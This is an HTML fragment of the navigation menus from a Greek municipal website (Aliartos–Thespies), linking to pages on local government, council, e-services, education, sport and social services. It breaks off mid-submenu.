							<li id="menu-item-15229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15229"><a title="Aρχική" href="https://www.aliartos.gov.gr/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Aρχική</a></li>
<li id="menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15263"><a title="Ανακοινώσεις" href="https://www.aliartos.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Ανακοινώσεις</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-16498"><a title="Εκδηλώσεις" href="https://www.aliartos.gov.gr/etn_category/events/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Εκδηλώσεις</a></li>
						</ul>
											</div>
					<div class="right-column pull-right clearfix">
						<ul class="info-list clearfix">
														
													</ul>
						
											</div>
				</div>
			</div>
		</div>
				
		<!-- header-lower -->
		<div class="header-lower">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<!--Mobile Navigation Toggler-->
						<div class="mobile-nav-toggler">
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
						</div>
						<nav class="main-menu navbar-expand-md navbar-light">
							<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li id="menu-item-15227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15227 dropdown"><a title="Aρχική" href="https://www.aliartos.gov.gr/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Aρχική</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a title="Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%cf%8e%ce%bd/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9/">Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3674 dropdown"><a title="Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83-2/">Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a title="Δ.Ε. Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83/">Δ.Ε. Αλιάρτου</a></li>
		<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a title="Δ.Ε. Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4-%ce%b5-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89%ce%bd/">Δ.Ε. Θεσπιέων</a></li>
	</ul>
</li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a title="Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b2%ce%bf%ce%bb%ce%ad%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac/">Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3676 dropdown"><a title="Χρήσιμες Πληροφορίες" href="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Χρήσιμες Πληροφορίες</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a title="Συγκοινωνίες" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%b3%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b5%cf%82/">Συγκοινωνίες</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a title="Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019" href="https://www.aliartos.gov.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b5%cf%82-2015-2019/">Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3679 dropdown"><a title="Διοικητικές Δομές" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Διοικητικές Δομές</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a title="Δήμαρχος" href="https://www.aliartos.gov.gr/%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82/">Δήμαρχος</a></li>
	<li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9385"><a title="Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%b5%ce%af%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%b1%ce%bd%cf%84/">Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3683 dropdown"><a title="Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89/">Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a title="Σύνθεση Δ.Σ. 2024 -2026" href="https://www.aliartos.gov.gr/synthesis-ds-2024-2026/">Σύνθεση Δ.Σ. 2024 -2026</a></li>
		<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a title="Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/invitation_ds/">Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a title="Αρμοδιότητες Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/">Αρμοδιότητες Δημοτικού Συμβουλίου</a></li>
	</ul>
</li>
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3690 dropdown"><a title="Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85/">Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a title="Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026" href="https://www.aliartos.gov.gr/%cf%83%cf%8d%ce%bd%ce%b8%ce%b5%cf%83%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a title="Αρμοδιότητες Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/">Αρμοδιότητες Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15710"><a title="Προσκλήσεις Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/invitation_de/">Προσκλήσεις Δημοτικής Επιτροπής</a></li>
	</ul>
</li>
	<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a title="Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%ae/">Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-14576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a title="Γενικός Γραμματέας" href="https://www.aliartos.gov.gr/gengram/">Γενικός Γραμματέας</a></li>
</ul>
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704 dropdown"><a title="Δημοτικές Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Δημοτικές Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a title="Οργάνωση Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Οργάνωση Υπηρεσιών Δήμου</a></li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705 dropdown"><a title="Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%ce%bb%ce%b9%ce%ac/">Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Βρεφονηπιακός Σταθμός" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82/">Βρεφονηπιακός Σταθμός</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6286 dropdown"><a title="e-Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-3/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">e-Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a title="Δημοτολόγιο" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Δημοτολόγιο</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a title="Ληξιαρχείο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b7%ce%be%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf/">Ληξιαρχείο</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a title="Μητρώο Αρρένων" href="https://www.aliartos.gov.gr/6291-2/">Μητρώο Αρρένων</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6311"><a title="Πολιτικοί Γάμοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9/">Πολιτικοί Γάμοι</a></li>
	<li id="menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a title="Καθαριότητα" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθαριότητα</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a title="Τεχνική Υπηρεσία" href="https://www.aliartos.gov.gr/%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Τεχνική Υπηρεσία</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a title="Οικονομική Υπηρεσία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Οικονομική Υπηρεσία</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a title="Άδειες Καταστημάτων" href="https://www.aliartos.gov.gr/%ce%ac%ce%b4%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Άδειες Καταστημάτων</a></li>
</ul>
</li>
<li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3707 dropdown"><a title="Πολίτες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Πολίτες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3709 dropdown"><a title="Αγροτικά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Αγροτικά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a title="Γεωργικές – Κτηνοτροφικές πληροφορίες" href="https://www.aliartos.gov.gr/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Γεωργικές – Κτηνοτροφικές πληροφορίες</a></li>
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a title="Νέα – Ανακοινώσεις – Σεμινάρια" href="https://www.aliartos.gov.gr/%ce%bd%ce%ad%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1/">Νέα – Ανακοινώσεις – Σεμινάρια</a></li>
	</ul>
</li>
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3723 dropdown"><a title="Ασφαλιστικά &#038; Εργασιακά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά &#038; Εργασιακά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a title="Εργασιακά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac/">Εργασιακά Ζητήματα</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a title="Ασφαλιστικά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b6%ce%b7%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά Ζητήματα</a></li>
	</ul>
</li>
	<li id="menu-item-5586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5586 dropdown"><a title="Αθλητισμός" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-2/">Αθλητισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a title="Αθλητισμός στο Δήμο μας" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός στο Δήμο μας</a></li>
		<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a title="Αθλητικές Εγκαταστάσεις" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%b3%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Αθλητικές Εγκαταστάσεις</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a title="Προγράμματα Άθληση για Όλους 2019-2020" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%ac%ce%b8%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf%cf%85%cf%82/">Προγράμματα Άθληση για Όλους 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748 dropdown"><a title="Εκπαίδευση" href="https://www.aliartos.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a title="Σχολικές Μονάδες" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ac%ce%b4%ce%b5%cf%82/">Σχολικές Μονάδες</a></li>
		<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6976 dropdown"><a title="Σχολικές Επιτροπές" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ad%cf%82-2/">Σχολικές Επιτροπές</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a title="Επίσκεψη στα Σχολεία" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1/">Επίσκεψη στα Σχολεία</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a title="Μαθητές/τριες" href="https://www.aliartos.gov.gr/%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82%cf%84%cf%81%ce%b9%ce%b5%cf%82/">Μαθητές/τριες</a></li>
	</ul>
</li>
	<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765"><a title="Φοιτητής/τρια" href="https://www.aliartos.gov.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ae%cf%82%cf%84%cf%81%ce%b9%ce%b1/">Φοιτητής/τρια</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a title="Εθελοντισμός" href="https://www.aliartos.gov.gr/%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Εθελοντισμός</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a title="Nεολαία" href="https://www.aliartos.gov.gr/n%ce%b5%ce%bf%ce%bb%ce%b1%ce%af%ce%b1/">Nεολαία</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a title="Κέντρο Διά Βίου Μάθησης" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%b4%ce%b9%ce%ac-%ce%b2%ce%af%ce%bf%cf%85-%ce%bc%ce%ac%ce%b8%ce%b7%cf%83%ce%b7/">Κέντρο Διά Βίου Μάθησης</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715 dropdown"><a title="Κοινωνική Πολιτική" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Κοινωνική Πολιτική</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717 dropdown"><a title="Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%84%ce%b1%ce%b8/">Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a title="Κέντρο Κοινότητας" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-2/">Κέντρο Κοινότητας</a></li>
		<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/">Βοήθεια στο Σπίτι</a></li>
		<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a title="Κοινωνικό Παντοπωλείο" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%80%cf%89%ce%bb%ce%b5%ce%af%ce%bf-2/">Κοινωνικό Παντοπωλείο</a></li>
		<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a title="Κ.Α.Π.Η." href="https://www.aliartos.gov.gr/%ce%ba-%ce%b1-%cf%80-%ce%b7/">Κ.Α.Π.Η.</a></li>
